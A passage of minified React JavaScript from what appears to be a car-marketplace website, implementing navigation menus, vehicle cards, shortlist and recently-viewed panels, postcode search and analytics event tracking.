p="nav_myAccount"===l&&o&&!a,v="main-nav__item",[h,g]=(0,r.useState)(!1);(0,r.useEffect)(()=>{g(!0)},[]);const y=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),c(e)};return r.createElement("section",{className:"main-nav__wrapper"},r.createElement(Ce,null),r.createElement("div",{className:(0,se.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,i.r5)(n,"MainNav")},r.createElement(Re,{label:"Menu",closeMenu:()=>{u()}}),r.createElement("ul",{className:"main-nav__content",role:"menu"},de.map(e=>{let{id:t,label:o,rootLinks:i}=e;const c=l===t&&a,s=l===t,u=!a&&s,m=i.length>0&&"shortLabel"in i[0];return r.createElement("li",{key:o,role:"none",className:"main-nav__item"},r.createElement(ye,{className:(0,se.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,o),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:s}),icon:Ee})),c&&r.createElement("span",{className:"triangle"}),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&r.createElement("li",{key:n},r.createElement(ye,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===l))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,n),r.createElement(ye.Icon,{icon:ue.A})))}):r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:i,mainNavbar:o,qa:n})))}),!a&&h&&(o?r.createElement("li",{key:me.id,role:"none",className:v},r.createElement(ye,{className:"main-nav__button main-nav__button--text",id:me.id,onClick:()=>{y(me.id,me.label)},role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,me.label),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:"nav_myAccount"===l}),icon:Ee})),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:p})},r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:me.rootLinks,mainNavbar:me.label,qa:n}))):r.createElement("li",{key:"nav_signIn",role:"none",className:v},r.createElement(ye,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},r.createElement(ye.Label,null,"Sign in"),r.createElement(ye.Icon,{icon:ue.A})))),r.createElement("li",{key:"Advertise with us card",role:"none",className:v},r.createElement(we,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),r.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:s,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var je=n(4467),Le=n(4708),De=n.n(Le);function Ie(e){let{alt:t,css:n,onError:a,src:o}=e;const l=(0,r.useRef)(null),[i,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{const e=l.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),r.createElement("div",{ref:l,className:"lazy"},i&&r.createElement("img",{src:o,alt:t,onError:a,className:n}))}const Ve=["qa"];function qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function He(e){const{ariaLabel:t,children:n,Colour:a,context:o,DetailsPageUrl:l,FuelType:c,GBPPrice:s,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:m,isReduced:f,l3List:p,MainImage:v,Manufacturer:h,Mileage:g,Model:y,Position:b,qa:w,qaKey:E,RegistrationYear:S,setDisplayedVehicles:C=null,Title:k,trackingId:x,Transmission:_,vehicleClick:N}=e,[A,O]=(0,r.useState)(v.Medium),P=p||o||"vehicle list",M="".concat(l,"/?i=").concat(b,"&m=").concat(x),R=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{const r=new IntersectionObserver((t,r)=>{let[a]=t;null!=a&&a.isIntersecting&&(e(a),n&&r.unobserve(a.target))},t),o=a.current;return o&&r.observe(o),()=>{o&&r.unobserve(o)}},[e,t,n]),a}(()=>{if(!C)return;const{qa:t}=e,n=(0,ve.A)(e,Ve);C(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return r.createElement("a",{className:"compact-card text-decoration-none",href:M,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,x,e,d),"function"==typeof N&&N(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:h,Model:y},e))},"data-q":(0,i.r5)(w,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(h," ").concat(y," ").concat(S," - ").concat(a),ref:R},r.createElement("div",{className:"compact-card__image","data-q":(0,i.r5)(w,"SRImage")},r.createElement(Ie,{src:A,alt:"".concat(h," ").concat(y),onError:()=>O(v.DefaultImage)})),r.createElement("div",{className:"flex flex-wrap small-padding"},r.createElement("div",{className:"text-l width-100"},r.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,i.r5)(w,"SRTitle")},"".concat(h,", ").concat(y)),r.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,i.r5)(w,"SRSubtitle")},k)),r.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,i.r5)(w,"SRSpec")},_&&r.createElement("li",null,_.replace("Automatic","Auto")),g&&r.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==c&&r.createElement("li",null,c.includes("Hybrid")?r.createElement("abbr",{title:c},"Hybrid"):c)),r.createElement("div",{className:"flex a-center width-100"},r.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,i.r5)(w,"Price")},m?"".concat(u," (Inc VAT)"):f?r.createElement(r.Fragment,null,r.createElement("span",{className:"small-margin-r","data-q":(0,i.r5)(w,"ReducedPrevPrice")},s),r.createElement("span",{className:"color-purple","data-q":(0,i.r5)(w,"ReducedVehicleText")},"Reduced")):s),r.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,i.r5)(w,"SRCTA")},"More"))),n)}var Fe=n(609);function Ue(e){let{clickOverride:t,index:a,trackingLocation:o,trackingLocationId:l,vehicle:i}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,u]=(0,r.useState)(c);return(0,r.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),r.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(i,a);window.m.Store.dispatch(window.m.Action("shortlist")(i,a,l,o)),u(!s),s||(0,Fe.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&r.createElement(xe,null),!s&&r.createElement(_e.A,null),r.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Be=function(e){let{handleClick:t,modifierClasses:n="",qa:a}=e;return r.createElement("a",{href:"/vehicle-compare/",className:(0,se.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,i.r5)(a,"VehicleCompareCTA")},"Compare vehicles")};function ze(e){let{vehicleCount:t}=e;const[n,a]=(0,r.useState)(!1);return r.createElement("div",{className:"compare-sl"},r.createElement(Be,{handleClick:e=>{0===t&&(e.preventDefault(),a(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&r.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",r.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const $e={maxLength:25};var We=n(2480),Ze=n(8946),Ge=n(7343);function Ye(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:a}=e;const[o,l]=(0,r.useState)([]),i="sl",c="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==a||!a.length),{width:m}=(0,s.lW)({debounceDelay:200}),f=r.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,r.useEffect)(()=>{var e,t;if(!d)return;const n=a.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,n),l(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",a.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[a,d,f]),(0,r.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,t)}},[o,f]),r.createElement("div",{className:"sl","aria-labelledby":c},r.createElement("div",{className:"sl__header flex flex-wrap"},t&&r.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},r.createElement(Ne,{count:a.length}),"Shortlist"),function(){if(a.length>=$e.maxLength)return r.createElement(r.Fragment,null,r.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),r.createElement("p",{className:"width-100 no-margin"},"You can add up to ",r.createElement("span",{className:"bold"},$e.maxLength)," vehicles."));const e=$e.maxLength-a.length;return r.createElement("p",{className:"width-100"},"You can add ",r.createElement("span",{className:"bold"},a.length>0?"".concat(e," more"):"up to ".concat($e.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),r.createElement(ze,{vehicleCount:a.length}),d&&r.createElement("div",{className:"sl__vehicles scrollbar"},r.createElement("div",{className:"sl__inner"},a.map((e,t)=>r.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},r.createElement(He,(0,pe.A)({},e,{index:t,context:c,trackingId:i,setDisplayedVehicles:l}),r.createElement(Ue,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:i})),e.Dealer.EmailEnabled?r.createElement(Ze.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):r.createElement(We.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ge.M.contentPrimary,iconHoverColour:Ge.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Ke=n(6205),Je=n(5589),Xe=n(5207),Qe=n(6349);function et(){const[e,t]=(0,r.useState)(!1),[n,a]=(0,r.useState)(""),[o,l]=(0,r.useState)(!1);(0,i.R5)("motSeaPanBas")||(0,i.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const c=JSON.parse((0,i.R5)("motSeaPanBas"));function s(e){(0,Je.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return r.createElement(r.Fragment,null,!c.PostCode&&r.createElement("div",{className:(0,se.A)("input-container margin-auto",{"has-error":o})},r.createElement(Xe.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{l(!1),a(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?r.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Qe.u.postcode.message):null),r.createElement(Ke.A,{modifierClasses:"btn--centered",onClick:()=>{c.PostCode?(s(c.PostCode),t(!0)):Qe.u.postcode.value.test(n)?(l(!1),s(n),t(!0)):l(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function tt(e){let{vehicles:t,isLargeScreen:n}=e;const a="rv",o="recently viewed",l=!(null==t||!t.length);return(0,r.useEffect)(()=>{var e,n;l&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,a,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,l]),r.createElement("div",{className:"rv"},r.createElement("div",{className:"rv__title small-margin"},n&&r.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},r.createElement(ke,null),r.createElement("span",{className:"title"},"Recently Viewed")),r.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),r.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",r.createElement("span",{className:"visually-hidden"},"like button"),r.createElement(_e.A,{className:"color-content-primary","aria-label":"like button"}))),l?r.createElement("div",{className:"rv__vehicles scrollbar"},r.createElement("div",{className:"rv__inner"},t.map((e,t)=>r.createElement(He,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:a}),r.createElement(Ue,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:a}))))):r.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},r.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),r.createElement(et,null)))}function nt(e){let{activeMainNav:t,qa:n}=e;return r.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:me.rootLinks,qa:n})))}function rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ot(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:a,shortlistVehicles:o,recentVehicles:l,qa:i}=e;const c=o.map((e,t)=>at(at({},e),{},{Position:t})),s=!!t;return r.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("section",{className:(0,se.A)("lazy-nav slide-in-nav",{open:s})},r.createElement(Re,{label:t,closeMenu:a}),"recent"===t&&r.createElement(tt,{isLargeScreen:n,vehicles:l}),"shortlist"===t&&r.createElement(Ye,{isLargeScreen:n,toggleLazyNav:a,vehicles:c}),"account"===t&&r.createElement(nt,{activeLazyNav:t,qa:i})))}var lt=n(9045);var it=n(4641);const ct="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function st(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function ut(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:a,toggleMobileSecondaryNav:o}=e;const l=!!t&&!!n,i=()=>{o(null),a()};return r.createElement(De(),{active:l,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("div",{className:(0,se.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:a,rootLinks:c}=e;const s=t===a;return r.createElement("div",{className:(0,se.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:l}),key:a},c.map(e=>{let{label:a,links:l,block:c}=e;const s=a===n;return r.createElement("ul",{className:(0,se.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},r.createElement("li",{className:"mobile-secondary-nav__first-row"},r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(a),id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{icon:st}),r.createElement(ye.Label,{className:"small-padding-l"},"Back")),a,r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{onClick:i,icon:Me.w}))),null==l?void 0:l.map(e=>{let{label:n,link:o,className:l=""}=e;return r.createElement("li",{key:o,className:"mobile-secondary-nav__item"},r.createElement(ye,{id:n,href:o,onClick:()=>((e,n,r)=>{var a,o;const l=n.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(a=de.find(e=>e.id===t))||void 0===a?void 0:a.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:l};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(i)})(a,n,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,{className:l},n),r.createElement(ye.Icon,{icon:ue.A})))}))}))})))}const dt="1024px";const mt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),ft=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:mt,setContactProps:ft});n(3277);const pt=e=>({type:"SET_RECAPTCHA",payload:e});function vt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:pt});const gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?ht(ht({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:gt});const yt=e=>({type:"SET_ACCOUNT_USER",payload:e}),bt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function wt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Et(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:yt,completeAccount:bt});const St=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?Et(Et({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:St});var Ct=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,i.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[],a=r.indexOf(t);a>-1&&r.splice(a,1),(0,i.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,i.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))):Ct.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,c.u1)(e))})},shortlistRemove:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))):Ct.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,c.u1)(e))})},shortlist:(e,t,n,r)=>a=>{const{Shortlist:o}=window.m.Store.getState(),l=o.vehicleIds.includes(e.VehicleId);return!l&&o.vehicles.length>=$e.maxLength?((0,i.hZ)("m:shortlist-open",{}),!0):a(window.m.Action(l?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const kt=["icon","className"],xt=["className"];function _t(e){let{icon:t,className:n}=e,r=(0,ve.A)(e,kt);return React.createElement(t,(0,pe.A)({},r,{className:(0,se.A)(n)}))}const Nt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,se.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:_t,Label:function(e){let{className:t}=e,n=(0,ve.A)(e,xt);return React.createElement("span",(0,pe.A)({},n,{className:(0,se.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:a=()=>null}=e;return n?React.createElement("a",{className:(0,se.A)("color-white",t),href:n,onClick:()=>a()},r):React.createElement("button",{className:(0,se.A)("color-white btn btn--txt",t),type:"button",onClick:()=>a()},r)},IconRight:_t});var At=n(282);function Ot(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("g",{stroke:"null"},r.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),r.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Pt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return l()({},e,{vehicles:t.payload,vehicleIds:Pt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),l()({},e,{vehicles:n,vehicleIds:Pt(n)})}case"SL_ADD":{if((0,i.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=l()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");ce.custom(React.createElement(Nt,null,React.createElement(Nt.IconLeft,{icon:At.A}),React.createElement(Nt.Label,null,t),React.createElement(Nt.Cta,{onClick:()=>{(0,i.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Nt.IconRight,{icon:Ot})))}(t.payload.VehicleType),n.push(r),l()({},e,{vehicles:n,vehicleIds:Pt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?l()({},e,t.payload):e}});const Mt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Rt(e){return r.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),r.createElement("title",null,"Cazoo"),r.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 